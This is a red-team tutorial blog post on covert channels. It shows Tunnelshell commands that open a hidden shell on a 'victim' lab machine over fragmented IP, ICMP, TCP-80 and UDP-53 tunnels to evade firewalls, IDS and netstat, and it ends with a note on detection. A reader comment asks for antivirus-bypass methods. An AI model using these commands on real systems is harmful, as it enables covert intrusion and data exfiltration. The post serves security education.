Covert Channel: The Hidden Network
Generally, the hacker uses a hidden network to escape from a firewall and IDS. In this post, you will learn how to steal information from the target machine through an undetectable network. Such type of network is known as a covert channel, which seems as generic traffic to any network monitor device/application and network admin. It could be considered as steganography, but it is not exactly steganography. Two endpoint users can use the covert channel for undetectable communication from the network administrator.
The red teamers use covert channels for data exfiltration in red teaming operations through a legitimate network and the data exfiltration is a process of secretly sharing data between two endpoints.
Table of Content
What is a Covert channel
- Type of covert channel
Covert channel attack using TunnelShell
- What is Tunnelshell
- Covert ICMP Channel
- Covert HTTP Channel
- Covert DNS Channel
What is the covert channel?
The word covert means “hidden or undetectable,” and Channel is “communication mode”, hence a covert channel denotes an undetectable network of communication. This makes the transmission virtually undetectable by administrators or users through a secret channel. It’s very essential to know the difference between encrypted communication and covert communication. In covert communication, the data stream is garbled and lasting by an unauthorized party. However, encrypted communications do not hide the fact that there has been a communication by encrypted the data travelling between both endpoints.
Type of covert channel
Storage covert Channel: Communicate by modifying a “storage location”, which would allow the direct or indirect writing of a storage location by one process and the direct or indirect reading of it by another.
Timing Covert channels – Perform operations that affect the “real response time observed” by the receiver.
Note: The well – known Spectre and Meltdown use a system’s page cache as their covert channel for exfiltrating data.
The specter and Meltdown attacks work by tricking your computer into caching privileged memory and, through miscalculated speculative execution, a lack of privilege checking in out-of-order execution, and the power of the page cache. Once privileged memory is accessed, the processor caches the information and retrieves it from the cache, regardless of whether it’s privileged information or not.
Read the complete article from here.
Covert Channel Attack Using Tunnelshell
It is possible to use almost any protocol to make a covert channel. The huge majority of covert channel research has been based on layer 3 (Network) and layer 4 (Transport) protocols such as ICMP, IP and TCP. Layer 7 (Application) protocols such as HTTP and DNS are also frequently used. This mechanism for conveying the information without alerting network firewalls and IDSs and moreover undetectable by netstat.
What is tunnelshell?
Developers wrote Tunnelshell in C for Linux users, and it operates with a client-server paradigm. The server opens a /bin/sh that clients can access through a virtual tunnel. It works over multiple protocols, including TCP, UDP, ICMP, and RawIP, will work. Moreover, attackers can fragment packets to evade firewalls and IDS.
Let’s go with practical for more details.
Requirement
- Server (Kali Linux)
- Client (Ubuntu 18.04)
- Tool for Covert Channel (Tunnelshell), which you can download from here.
Here, I’m assuming we already have a victim’s machine session through the C2 server. Now we need to create a hidden communication channel for data exfiltration; therefore, install TunnelShell on both endpoints.

Once you download it, then extract the file and compile it as shown below:
tar xvfz tunnelshell_2.3.tgz make

Similarly, repeat the same at the other endpoint (victim’s machine) and after completion, execute the following command in the terminal to open communication channel for the server (Attacker).
sudo ./tunneld
By default, it sends fragment packet, which reassembles at the destination to evade from firewall and IDS.
Now to connect with tunnelshell, we need to execute the following command on the server (Attacker’s machine) which will establish a covert channel for data exfiltration.
Syntax: ./tunnel -i <session id (0-65535)> -d <delay in sending packets> -s <packet size> -t <tunnel type> -o <protocol> -p <port> -m <ICMP query> -a <ppp interface> <Victim’s IP>
./tunnel -t frag 10.10.10.2
frag:
It uses IPv4 fragmented packets to encapsulate data. When some routers and firewalls (like Cisco routers and default Linux installation) receives fragmented packets without headers for the fourth layer, they permit pass it even if they have a rule that denies it. As you can observe that it is successfully connected to 10.10.10.2 and we are to access the shell of the victim’s machine.


As I had said, if you check the network statistics using netstat, then you will not observe any process ID for tunnelshell. From the below image, you can observe that with the help of the ps command, I checked in process for tunnelshell and then tried to check its process ID through netstat.
ps |grep .tunneld netstat –ano



Let’s take a look at network traffic generated between 10.10.10.1 (Attacker’s IP) and 10. 10.10.2 (Victim’s IP) using Wireshark. The network flow looks generic between both endpoints, but if it is monitored properly, then a network administrator could sniff the data packet. As you can observe that Wireshark has captured the covert traffic and sniffed the data that was traveling between two endpoint devices.

Covert ICMP Channel
As we know, Ping is the use of ICMP communication that uses ICMP echo request and ICMP echo reply queries to establish a connection between two hosts. Therefore, execute the following command:
sudo ./tunneld -t icmp -m echo-reply, echo

Now, to connect with tunnelshell, we need to execute the following command on the server (Attacker’s machine). This will establish a covert channel for data exfiltration.
./tunnel -t icmp -m echo-reply,echo 10.10.10.2
As you can observe that it is successfully connected to 10.10.10.2 and the attacker is able to access the shell of the victim’s machine.

Again, if you capture the traffic through Wireshark. Then you will notice the ICMP echo request and reply packet are being transmitted between both endpoints. And if you try to analyze these packets, then you will be able to see what kind of payload is traveling as ICMP data.
Covert HTTP Channel
It establishes a virtual TCP connection without using three-way handshakes. It doesn’t bind any port, so you can use a port already used by another process. Therefore, execute the following command:
sudo ./tunneld -t tcp -p 80,2000

Now to connect with tunnelshell, we need to execute the following command on the server (Attacker’s machine). It will establish a covert channel for data exfiltration.
./tunnel -t tcp -p 80,2000 10.10.10.2
You can observe that the connection to 10.10.10.2 was successful. The attacker is again able to access the shell of the victim’s machine.

On the other side, if you consider the network traffic. Then, you will notice a TCP communication established without a three-way handshake between the source and destination.
Covert DNS Channel

To establish DNS covert channel, we need to run UDP tunnel mode on both endpoint machines. Therefore, execute the following command on the victim’s machine:
sudo ./tunneld -t udp -p 53,2000
Similarly, execute the following on your (Attacker) machine to connect with a tunnel.
./tunnel -t udp -p 53,2000 10.10.10.2

You can observe that the system successfully connected to 10.10.10.2, and the attacker accessed the shell of the victim’s machine.
Conclusion: Covert channel does not transmit encrypted data packets during data exfiltration. Therefore, sniffers can easily detect it, and the network admin can effectively manage data loss and risk.
To learn more about Exfiltration Techniques. Follow this Link.
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles, an Information Security Consultant, Social Media Lover, and Gadgets. Contact here
Brother.
You are just awesume.
Thank you very much for all these articles.
I pray that you keep making this.
Ok please make a tutorial on AV bypass techniques. Latest methods please.
To hack into windows.
Hello, Thanks for a useful article. I am looking to create a covert channel data set for one of my projects.
Please explain me, how can we send a secret message through this, once the channel has been created. Or which field i should consider in those packets which has anomaly as compared to the non-covert packet.
It will be great help for me.